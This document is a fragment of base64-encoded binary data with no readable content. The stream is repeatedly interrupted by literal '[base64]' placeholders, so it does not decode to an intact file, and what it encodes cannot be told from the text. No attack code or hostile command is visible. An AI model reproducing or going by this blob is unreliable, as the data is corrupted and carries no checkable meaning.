reSBxBggQxsoAMfuMAC+CVhCqigBSvYvQtqcAE2W0kCuNf+QZaQb3oI6Ir+AvA/[base64]/[base64]/gotyt7BNHXRFhJL7Sy1RDEgMbFCuPJDJWEkrXBzpMCHWEVB2FAAEIQS6ykbkwhSlOUQxxsKgjD0kFKtrwhCzMJ5ObgBEo/wokeA2pHeL4wUrmyU98SsABiZVeA5YpPfn+rQSd9GxJYwkwscYmtl+I1ew3hRKBg3p2oBAQ6CsbIAF43tMv9hxtAIr2T8ZejwAQsFlrA4DZlUDWtbrcJW/[base64]/VC/[base64]/zwiEmMbRKjGBB2QOshNFGKFttYd+xwkTFiUYpSbGITqEgFGpTwhR7H+0d/[base64]/tMIU3sGWj9NUCg6qNsb1mC83vCVif+naWtBGbuWswmnLcp22cBpomAE4IzmA/nJwJsn0uWnJBfBIXAbluCcQF6HH3/[base64]/AdAA+oM/yjdl/[base64]/Zbmm4C6RXPKe3ern3W6IoPaE1UNeDWrjYh4pVT9w3E7t4fKTIMOFnZ9yDWm6GSxUkFLslMJ2FcdbUPtukEiYnMNsEcSWUTjo5WgYQQMQFfNIjh4nFUAq1UF1BjNOzTrVYQrvFNGbWfRJwcGN2TwaAk6/UfRxgHOCAae+gDpT2CKzQC8nQC89YXY6mDb9QjQ7oOFBXHOlwYERWbv6QHOwQD+I1XpomQ4wDDsfxmSL4guCACy44DIuzgEhkj/[base64]/Q0EatHEBgACUOE4SYH6/NUC7WDJmllAqwYe/[base64]/RJlQroSabZ7R/ZbURk+B2UAt2WJ8XRwEfAxMSGJX6YSI+pb99M+/RIB+ZlaHwqi+wJ9JMQS0MdQd4gANteUxqpZ1bOLW6Y+d5mhPgmWsjiu0rMAxxRmySpCHcoSx5BEkhKOlrAI0gj+pVIqCGrABVHAA1GgBlN6mNKYDLPwC9NQDfFQdRYoD/CADicbmJgWmSurp0klmcfBDEEUDrhwNsehaYI5gwK2p316g/wIqDtoVVbhBIg6BEQwhEM4BLqZIEEIqZF6BZTqd5Y6O9CibduWeK/DLFlLB4vHeC25qjZWYzdWDMWQCuVCnueZkrAKqyfQBixpq+mmheeZnru6hsbzDClAit2Ti8iHWm0pS9zTfX4RZv0iUAmwAOykt+vUMy/qWSuBo8C0T/Y3PbkliQXwnoF2roBWXJPrQdfjABSDiDojcoKIZy1DoHUZZgpwhwGQMn57rxIAoUf5TTKqQQ2QMAkQE9D+R6LH9a9CyriA+3sDd6FuyRJvUI+QMhyUVgmtALFQulFTCr1FxwVqUEPRcJjJAKXAYA3qIA/oUA3UMA2/4AvREA2/QA3W8HSRmVTry77rCw/F0QwxqwziEFPA0X92qrIsS4M826dvFKhm8gVQO4RKcLRDmyBDMIRY0Hlg+LRR6wV2MGKZ0KmJh1aKF6qimpHdxnjj6ZIgOZ1dSDy7kJ1nu27fqbYYYAJoUKtuy5KYt24x2YU5koY1WQR7Rlw12j0Rg1BNQrpS5pOaxQD/wrgEQLu996zl0z4S8wC2l7kVipck5HES43HqJzGb5WYd0y862sPYhJSvhHIRkK+vtRL+OFmJ4QOgFWewKvGe/ESH0meKcYiL/tTE+0Oj/KQA8PcApoVyMxBDUideuFAIrHCABpiYG3V0quAJgvCk0aAN5Mux0/gLv0C+kxwN2zDJ0lAN6hAOOtu+7Os4S4oN5yE3fSyDbpenrsm/N4gKUPC/X9AGV6AETyvLQksESWBVTvC0TRvAlHoFDpIsdkBiEly1nmrBdvCcT8i12Oa162adMwwjqTDCtnqernrCGpAFK8zCuFqGaIiGM/kMbbBn7uO657eXKYQvQ7OsYba695StXryuM/[base64]/q7s6nMHuDws8ZWBIEQCAH8BGH9BLBsFSSRBEXrBLH8qE57tE87qQ98eE3YBhZ8wU9otRvcwi/JzDaWhqYnDqhgttJcLj0Anif8BNjstnD7ktzMzbvgDKlQABAk2ZPdlASliLDLlCtxzr8YAA+wTLOoWQ7QrrzlrD0asHymEyoqARtXQtvjZNPDPtk3r/i3Tz7+Cq7r7FruZNDow1meW9sq4dnTlJfDpJQs0VkG8M4gKlkGLZboE6M/7D0qYVoLpwC2xwBaudASsAXqIJjIm7wxzQeeQIDQKI2Ppg2qYKVSylE/[base64]/ul6aAMj7AI0Gh0jRwNG9XI2qAIgvDes0C+vaAIXOAJRM0KUcAFggDfOR3UQ13JQ80NmKzJ+g114SgM8eAPfoyMVa2/BH6DiGBsROAGz5AKnvcEXwAFv/4EVRESEB6QYkgEhWosvbzWdeBt2BY8aPCFXgAIZrC1zZ5tbnurev3CXXh6gI2d5VkuX+DiaisDMd7C2LntjG1XDvEMLDBN+YqUATPaqWTPZqwSmz3HJwRbqyugc85O/55mBouLaR4AgEg9Wjz+QsitMzuOABwDjAGXfF8WZmKJQU5MpLfouRj/Wxkd5pVlWqv9xq8Yi7P0Eh2TZkwG8P/uinSZZrOIS/tUTE7OuvOEu2upEm/[base64]/QzH68gAQcADsFAHBHUwhg9C2b9umX4fEC1k3bMYbnUtFM3zbk1sdWvw0cZa5tPpF/kp7i5TBhFo6utIxgVhELEuor3vQ9P0q0Qnty7LhoA7K4PM/X9Px7QlckAxq4AmZbrFRMLE8AI2knumKUMgblaWNDBDcBA7khg5ePIQI4S2E9w7bMH/[base64]/TpA9soHuswlMnh8ZQnwJtGHvl0yAumQG0CNAgfs8gwCB+RJwLTIHJKgvsgK0e6w7/SBrsLNOEkqoI3jCSScUT3oRUURVVEkmmm24iUYRQXoRZJZeVFFEDUFUESSKGlEsZ5sYS/TRxF6SIUggczTUkCGHlvHHn4wuchKjjTj+WgghkaoMKRyTiPgikDZygKKIIlDAYIAlZjrjDDSs+uImJ4ZIIomj4jwKBznjfFMppppyKiqpALEDDa4C5coOr8Sq69Cy7BoLLbV2aQsuuJ6ZaxPD8ArkAw388suCwMQazFDDEksMFVR2ceYQ/vhboDz+HJAwgPG8Cy+y5LpjNQDo4ksgVcygq/AxBRZ8zIAGIXhQQcka/JWAWyN4NQDZWIVP2AAuDA6yWkmLYLLPIoDAAQYSmJU/[base64]/+CDDv/FnJO3f/fQRGW/dC/D4DPQDPqEVNAuG6g/[base64]/5TmXUF4Dr+oyQWtZJzLtVJRjbROcD9nlMwexEIdATrTvIgE63JLGAB/wNWZ2wZr9HUizL7eyQqvWMA1amuPZ/5ZQAq98jPPEA1r4KPcSQDgQf8kmDfScCr8OWZG8bsYVMKxy0GISNFXIwbDfQRBHsRjWigTA084IEagnQil60ThCdTWQmncY6OOGyF2PgGO+TREJw5KaFSmtIAb4hDkDyjLZtI0xmKEEQiElEDWThiEt2QxKilSaRXOZtITSqoqAgmbVecip/6lDaweFGNYPxiKnbhKB7CZR1nxJsaEeEEN26KCIIBy1jeVkc7rgWPHnjN7viTq1DiijS8NGRUF0Cc6NzrkT3+YEGsJPTNcrmyesZzHX5c+ZhamZKqr8kc8/[base64]//QkNKf2UJFZ6Xph2kW1p/GKlGrULY8yNHeK46VpicV/[base64]/DDP0os8ohv6YB4zIANvt3YWBLgAUb9oz+ZDpLml9/hqoLi2yTlRNtX/oGkU2V0G+IXJxs0+eZ3ZScbRrwYO5huzMqoECS59WbA1zoWcAupAF03bwFQ0aTlo2e9DxTyCVz1TP8/mtnqLUvROaqxcnuxAAdeiSGWCQdw/iFnDGmTzGfTBBcUFGaTWajKPDACIpQBQc9WEIVndZlvfUtcjeEjT33GaE4e4fE0xHodxwEuYSWhzPMm8QzfUCIjf6CSa0b6Y8msbqWDkTTw9L0tGk3vZ0ejFHFCOovilqiPDw1T/GWijSW4hAXMAHg/GICor5t1oepNXyf4QbbsKZ+/[base64]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[base64]/NbuXCWVIx+ua1ctXLuZN6c1q2QJa9ZtB8OOzZfuWcpo1aZWbZs2Xb+nResuYvtuXM+6Tcv1TFbvXstk3z5vHjl6c7Kyr8OeDltGjBgwvoMnEwqWsGXXrmH7pj4d+/YFDb6LL18dNnDy5OOPD28/f3XKKHmSTDTcbBNNgdwguIgavRiIYIEDclOOhBIi+Av+MOggFI+GG27oUEPxpCNPOyO2888/[base64]/Em3G6hiiooqXSZypmctc2Jl6h1ibpWZcwt4dZdmjVHp3TEXSqdddPhNdheOcjQZ2zceQfed+LZUp556alHkHvsqVOttdWmQ9B9+cnHn7fwNEP+iycMbrMNgghS84og5J5r7oQS/iINNdakk6GG3+43I43wvCMiiSWa+E+KC/H7zjAvDlTQQfrW6NCSFFXUBo8bCaAEGiMFOeRJRlaUU5JI0sSkkzlNpFVPNU0pVCpXGqWyll5cYIHMFgCCBRZ2AFKmJGdukqZXscSSVJtz4RZnrGqhVRacwzoXF2DPcQbbYU8HpiihlmUqHK+laZopor7J1dmtk4qd6KFuZRonYmtT/SlsldK29tK6mXpqqXfCepugkVWqWKWZrWXaYkrzShpqt9ZF6WaLN6on08MGJkOxwR6brLIwiAcLKcs8G2200753rTrppLcttwfhu186t7T+wmCD5Uxzzi2D9KJNuedOyI005pyjDofxpO5tjfCkE06J/[base64]//lBI0VBTDGID5y9VKY8DKMJBpZDHaoHzTNgqehi+KgtwyKVgEEiYxcY5qVQkl2BlI+WYJkNIaXBDjKmuCDVKKasvhkOPCY8JwNi5cJ2UExc53ss0vd8pNBE0op9GYk5wVlCCvdPU1XB2wT1D82nae2MTBSPFymbsiFrMoLdC55xvXUMc63gEf/ATvXuFIBywW0YttTAMd4WCGR93+yA1qVANDiVxR8PDFMOCpw48n+uNMSbQ8fhUSYdiInh4VKQ+bTKSRFpFBJHNASSF5DyaYBKWUktRJ9HVSfaJsXylNSRSkxOIUkoDBzCbgBVjKEiu0/F8AcbkLwJjNn4gzDp3yFrWqGc4yb5WaD722HB/G6leg2Q1iegg4HErGr4mJFWpeJafElFNRrXEMOtMpTzjlE1Y0vKHc5FbNsZmqr5HR7FxYg9avgTa0xkqnYCRHHScGpjuWC08omsU59EBLWp7L1mzb841lfIMd1cKoGPnDoTvSpxXRqMZ+sLEIAXFjGsA4R71W+qGWfqsh7wCHH/[base64]/HFEHhkwx/WRV52Z8oOeHxDGI+A0Te+69OGiNdkFlFCRjQiABiQxCQoUWpW4uve+DJJSjfhBCduElT+nvRvZ+zzJClXht/4aUkSaLCfzGDg3zrkLMAQuSVZA1jgHKClV768moL9CcEP5nXFuMqT4xAcWr/4oAUiyEAEIiCBYyM72cpeNrOb7exnQzva0p42tatt7WlHgAIUEAELVCAsXz2HgkCWMGmHHJ3KIXmKC2Wykx0a5SavRz3XWIZCssyfNmeopd+gBTV6l6861siOWm6pmuEBjnXMGXmBvK4/nLfngfR5YX9mSKAxHYgvTIwjJ8CYog8BE5lkEqpMlbRNKE3pQCdp0z+pkpWMYcqgxIJ8h1ilzE6AAy/QIdU7W3UtAYhLYxh4nl8jVWJdJdliVrCxK/4103uwAhH+GPvaUp861atu9atjfdkRyEAKmt7jPAVZyKal3GBUm+R1L4MZ8HZ3tLBxnoRF6xrD6ONF8e2tDfk2IfdOh4z+vGZuuRR42fBXwuucvICtYxmN8O7CwNswSwv6EDvq0cY/AoiSfA98jkYfU3Ni8pPfSKhHUnnKPH0lY7j8SjCX+QfuN4AP4AALdPgD/3iyCVa3GpfZUAKshQ6aeUrzbJbhZl5eiB0JJ9jrPWgBBZINAQc4gAHSnz71q2/962M/+9rfPve77/3vgz/84W9AAxwAgWRToAX/[base64]/ZXc4JVMF4OMt58J/[base64]/zUZMwjDMMjDOtRdBN7d70Ci401iRapIHcFDF+2WfvgWnCGcJh5PIGHgichDQKYH3/3bxP0UUPVERfxgj2jAGdSBHaQgMraEVpCcLDoJLdZiyOSIkYCclLwPLxKFMTiDOIgDDj4DL/[base64]/y5/lJQAaIE1r+WlgO/KVfFg0R6IBg3uMESc5h7mM/[base64]/[base64]/1VvHsKq/i6GriaDvAQ8KgTo9Wjyb0ZhtUgEZMQAV8AR3gDNP2Jgvi5PhALURMayqAnlZYhNWaBNaKTJWknrd+rXUh5eku5S4gAie0gQ5051QKQFUqwRnYwSFoAk/E7c8ADdDoQjHQ7VqgWNg8E2I4hoj9mj3+WWHgeh1+RsDhGvABG6qxiUCjCkbj2gXkRm7GCgamppuETugJXG7mLiQhiuyTxZ0wXMKnCkMwaO4wBEMxnC7L2lQdhdndse70uC7B0Jat3puM7myNYtd19SoGosh6IJLvRkRENFJvMu0FGFoF4JwdJO/[base64]/buxHXSEANCJDDtBxBvBVwB8i6xsyan80YrT0ovcZKXxqRglULv+xRlQ3bvnH3xyu5CpblBFjyBBkzlGacvBnxB7cFtAAXNGwdQHNdJ/[base64]/[base64]/cP+LcWpEEa3EEiELgszDd6lwgyiOF9p7csJOyxrUD79cVfGJCu6DUFJxk/[base64]/o/KPj1AXiAG3onHF6AI0MgGbqhb0D1JQJ6B/qkH94OVN95pzcy5Hf1/cBqWrqh9vODTZiCdqP+ZdQfhmd4xwJ2hZLH5oL4bMmW2wUDEzxCs2D096KuKRfeOsAwjF+kjAftRRHgjddyJ65michDjzfejwe5sRJ5bH9BoU1ADCj5kv/0TT459Ea51KpMpYmxlQuJK2a5clIzrq8DSrN4OzyD9KYCmZI5+VycDGjABATABEA3Bqw5S5xzdesC74XdvwN8kIFAeSfsolP6av6A9d3BwTN8Ozy6fTN8xMP39P354Tn4pa/mxCewBLSA29Thx184hKa6hvcjh3P4xzaLQ6sd24mqLTABHwjDLTy2ua+4Ji6PisK4K2s2tWALOBA7r9pujnoiO5ykjDB7CALvbtcBGcS2vXP+BAyYAR3MZPIyObYrMwwys8povfRSObivsbhb8RV7WnPiOrp/NjtcaSpszCZUOUWcQVMIwHNDtwbAwBksKfxWdyoYWMDzfd/LRvPh835uwA78wB3kOMMnPKRH/MEnPgPswOJT+qBPXwisZidYXxqspsImKgV8Csh/vCOP/KaWvMmbgA2ArEG+Oqz7HzO8AhNYAingQorTvAqnJq+HtK/rvJRZCzZw6c/X8uHPlA8LqyIFedJPBRYwfQfgpgCYgBcY49QzbaqtYG1ru5Rv/dZHhORxHNg3mlIThdjOfs23Q5tgSUpAhBscgskAAhDSu73jpgZ8QDnPUimcwimocyr++Lvf63/fpwDB9+fCA8Q/gQMJFjQ4cAcDhQs3pHH4MA0ygsgctiMoy2HBHwtDHBQosSCyRHccavlxcseOEAsX7jCYiKXCOwZj1rR5E2fOhRIkpMjxE2jQHDKIFi0aA2nSpDCYNnXK9ETUEyaoUj3R5xUpYcOGXcP2rdk3sWPTicV2bdglMcFI6XomDu46uezo0m13F29evP/a+ZP3F7A/wYMJF/4Lr6zYdIvfqcPGTm9kyXk9CrTI9246bOnUvYMHLx5g0fL8Ai51WpIkTYcOAaozp4qZDxMmCPjgxQydOnZ4twHEOlBqSYiIE990HDlyTsuZp3L+HPpzTpsktUH+U6cOGjSA2hwKPhzRcU7Od+2Ce17uurrr2a1LVd6NG0RtArlBQ531lxMXAgQQQPs/C4hAgzVNJDmtlFMUjCUVInoQCsIIJZyQwgotFCoDCSDQicMObZKlsn8SgcihTgxCBictSATpo4ouSmMmghJiSKUNbOToJRt13HEDm34wKI2aTCSoHQ+NPHKhByQQwUKjjlJKqaeklEqqqqqSoxZhtuqKma/[base64]/svMbLxfTLBzIUO6TL4MEzSueaxj7LLREE2U0tdYAgRSLJoR49oIrcNNtN049DeS74mYdldbmTi2P611U3SSQ6+rQzQ7uvJM1PFpRcc4ZXHNVcx3+wcTxddhQwX5ChkNQY60NGDxwdgILNKANhgo++KLsQww8sJRYULnghGy7nZxyblXgieDMGfCXSGQ8/xwZzj9CRpaNFsq3XngFXiiR1OFFMaZ0XX9X83F5UkFChYliGEqHnYJ4KombqMWWLa/JWOOxmBkmlDiCuaWZZ9wumb2bB7Ws5exLszOxb2ZmZh3r/bRMUMwwu0uea7w/[base64]/VUpj05vewd3fueXfY4vpyRD33MWN9nEOU+oRGtaID4Qx3MkAQhXOA/E0gCbszgKu106n8ADI+oSKU16BzQGRhMxXHa8IUr5IY3v3ngrEw1QQqSDG7rcEZ5OBGIULFKOIjYW2vQEIMOmKBwz/rPBzYhjlSUAhC/UdxpLuCBImSBh9nkoQgk4AAujitGWjSI6RgQTr7sS1/[base64]/[base64]/8FUIAENCV5uGYMcUCGHcZY5XyG4IROOlWuaEubVKd6ywqG4xnl+Sl97PZVVITQNb85Aw46EAMnoBVAE+hBDGRwhlT0qhSHONAXdHqGvB5YW3sN12M9pM+BtAN0OotwQYrIgER8TnQQDl1IPOcv2CH2II5lAIgK0olEnBjFKVYxiu/wTgbj5GCTpewYLQsDzFqJDLXg7DAw1tCxcCwYj4iDLW6RDXDcEbV6VO2bWAuYeLz2S8yQx2xpW8h4LMN7ndGtSv/[base64]/ehkeOjpx9hQT5VpGw4sM4Z9XJYHS1sawvl5QQgvuEBxLyApL6j5k83tadoGON0578IY4cuLMd5bzBjw2c9/Fs6BZkXoQlOVgsX+KMYq/[base64]/hmfZxmd5fVs29hVAC/kygAklY6r9xylyBP9en0VWOnN9T3eterx3iQEUpiokDOvzhEJmQeKArbnFntA3jzwDHyL9cn53u1JeHiMXwEcEasUbaCU4oQWxcJYQOKDNwNJ/+QM3P4IbqnEFyOegBEe7are0PXULbn9D3IcR9oRTd7OQqiElO8td/3OEkJ3HXQkIEE5Y48Yr+Kp2P7iA6EfEIAG/EJgirwtKvJngi7WRgoAiK7SAGoUzgBSxBx+SuS7DhjSwwtC7h7khBGYwMj/pOyTLKXwJvTpzsycrCAokhHqgM8aznyhTDUIBGaNoHHaql3h6lDrwgCWrAA/[base64]/YQR2G4SvyhH2Cpn3gAR2sARimIfIkL4TsIAeT4AU+wAdtAM3+7QyyYwhB782AKmuQsPTo7LpYMPXecAfrIBIyQRMcBdCg6jhQAdG0cAtvjyGLoeTc4AuqDw3OQAlyChUAIcDsAIRioQ11IRc2QRP05wW8wA4ibpKc4AP+KqA/[base64]/vSzYCSAAgiRJ29RoHIRBsiSF6tEeIiHoSwQQznmFrQtDsTgFegyGZXxLvGyGfWSTvryydSBGYjBH05zMFHGH25BGDwLMRkvkM6hGqiBGqZhGn6BFTxhVqwGvnKwCjCzuAKgAzjzCr4AOD8zPp5LNEfvlEzPZCJDFyTBC0pgDlzzNVdj4q6w1JyjNrdwC9/wEHwTCpagCLTjDJzqyyDtOkxBF2JBF+Z0IO3ABoQgOjX+wRRMYTqrcw5gQ6a0cwJgQCh/ElF/8ivNMz5/Qj0dlT0R0UHCEz25sxYbkRKJ8ivfMzwzxJsQVEBnBxnKzpz2yRUdLMTiT1VXFexiotf2aXX002AWdOjCkmGkZBfLiEKtRI3YiMcyFEOJQRhC4e7EABNA9ANHlBnz0kS57MneYRiyoe9SJi/4ES+sdTLoIh46Zhgy5hysoRocc0d5lEch0xck02ooE77QgNIwkz8C4AK6a0mbVKeAD4Cw5h6ntDzewmRY8BlKgQ60lEth80shaBMQUkw1zhhKwQvOAE27EiYjMiLrYBO+QBLeUBdcw3F0oRl0IRP6NN/q4BBMoVr+/vQP6GAOyiAJbMAGYkA8a5E7GxFmxfPnzjM9a1L7imBR17MrdVYJKtUnD7Umd1Jni3L7uOlTETQE7ukHNlEgfiCevG6xCuJAd4BEpshdyAnWCmvFVkydYgJVnzYAbWSe/iFWtfKfRIAQwW/GxPIpGHBKetFKbGCNtKRb1zJYg0EDO7QPkNWqlnFZ/65aS2MG4yEdWHRXEpdE74IFIUP16sxm4CQcsCFLrAFczcExyVVzp8FcfYEyreZNjdMMnAA7n0W/[base64]/CWY95yb8WADZrB29xGHiyoXwOX3VRGpeIBG2pGcVu4erBrPdYBEqTACGrYD/[base64]/oYiLQ9DsDQ2SuAP8I3CqCQaUII3PQHWjODRLSV8nSESreR3q+AaqwDXFKne9GHRHZY+v4AliYCjWlI0lIViIw1hGzniZlzn+EcGDkOUQpIUOsGCa/viPtXcgS0EXDqGQJbXnzld9EzVRG9RRl4AQfRZ+C/F8xTNoYfZbFkwWl/[base64]/0e6CtouL0qXNMGSGho2vXg4PneUJEFJewAFUCAHYHI+riAGiMX+q36jDZbKDA6hDVnvYk8Bt3fDeGdIpVe6T09BF9xAfct3EMs3pnGSPMObPCXRPbkPPhkxhyjZURE5kneSmx5AKUu1MkY1VAeiE9tvFFmRavMFGTohFNmvf/[base64]/GscilgXM5F7RF27frORBciNJkaolrwwKcxQM+IAaeAKBVN7aneDSFimuq6qDTQxxMYQ5o4A/4dLcL9ovnHCmU4AQ0QANywGkAwQm0o6swHlim4wn+hmDPDuEUTME1TKHkvOAKbMAOZmjPBX1BCr2mEVWnbfpmDXmmGxSofzI+1dO9IdUnK5E99ypp0w/VH8wVy/YgiuTrUmdU7VuWa+KTW/0hPnkjWnkgtFpIaAJB/4kCKORB3TauDcqg6roq6Hazhh1DmSG0RJyv+eCZwWHZZ1xZQ9AaISM9yOdN2gMudC8clh1N9h4csqEYILvbPcHbwd0FpGARPIEVBuETcvTcj3yI2d2INRremxx/YO5ZPEADTKC4YZt1/X30kDDgK+ht5EIcaLcEUr6LeTuYUuMMInQIpmLNT2AQr2AIbOAJYGDNYcDnhmC/[base64]/ksW7GrxbKFixdPnlev8ZqNorRo0SA1Rni4cDFCSitPcAeNOmeOGrVpeKX9kjZNml+/v375QlSqFGHDiCQFOoTmixMcHwIImEz+WYCFyyY0wPiSBU2bNm7cBAq0qXRpTqg5pVq9y9iz1zVjx07a9BSgGnMyadqt6ZDvQ5KCCxeOJoeMHjI0aMBwMQYRGyaenNAgQwmWL9ivXFHy4YsNM741SToEqJSmOjbqHDJ16lSs9+/bv9dVnAgRgQSJKCFCcKD9/kQsgd9APezXXw9FFDEgQT3op4SABPJXhBID6kdEgg3ep8R+REQggQMMhCjiiCSWaOKJIv6j4or/[base64]/FWs4Mb6FaHfgjmMTKDFCF7cw8oo97CCBBJUKTOVd8j+0kkiafwQApUb1CwLMkAHDXSTPtuMsxY/[base64]/[base64]/[base64]/nQh1f/[base64]/UAxpGoM4gD7nIeeihITYIzHDzs9yYOKa7EVpNayqER/y2jI8yYxkoqUQjShrpL37DUYxTKacyPXSXzsbT2VAHqUXdU1Kb+tT77clQpY6NAAtiEKAwRTiu8oz3ZiMXpQiCrbDqO2BLY9jLK4yvkL1AD1xAlFONO/UuI+LL6I970m7QGVSpbcOUptuw3Gv6rjVugx0hCX8Ql7pxTJ4YvAAGJMaABRgL+bde5gQ2yDe+8GX+BiwIwQT8UvK7cMBvITjBImbQBMOxjEn3HELisI+97GdPMR14fOS4z73uR9QAD1FAB7FPOZj+zPLEvjyjGqlBHC7xJjjVHKS3CMYrGsGGLvZ8CsQIo6T+FI/YbCop8Uj6fb+Sk5p45dPqeIfSnT5qeCh9vqrjVNRhmo5FwJoVrIAEMcKRi2z01VLgcApgADzmMA2s0ApSYCu/UGEWdmyctEA/[base64]/gBT/[base64]/[base64]/[base64]/[base64]/jnC1glK7lgrbvwn4IQK7MKa3MqCDyQq7rqK716BUIArF/plW5nrKKkPdGGAZnBjfCmHBjBmAUkWs8arSHatw8zHnZgAzUAZdpqjaCVBOJIPRrwhFNFbbbImD2aBE0ApEFaBUJwuTEAGSZwpA3+VIuVWYv2qHr6KqX8GnH/erqzBwI0tLAQ4AANULAHG7tx5gAOYJAwQwEgwFq4BbH2wTYXghzPFQPHYbEV2x9zs7EZC3Ma8QFVZQQi+7zOq5tcAAZ8YAmYYAl9UH17CAQvSwLe+wcksZLLgAsggQ3vFzpe8Q3YWTo/24joCzpxlA6YgJx7IAqMCg+gqkdQ55M/6anyUH+DwAqCgX9YNQ2/sAfFoAuxAApqoIq+cBa22kiKYElke2GAsKANGncB8GEeUAEd7GHb6D94ty7TUbckrGPtOnDAURjG+B4nGgubUAqAKwQrmpcDQzAXzGQ1qrgc9gFPOFk+bALlyKNVQLn+B4QFPnqkHhADtfgCi6ksC0SO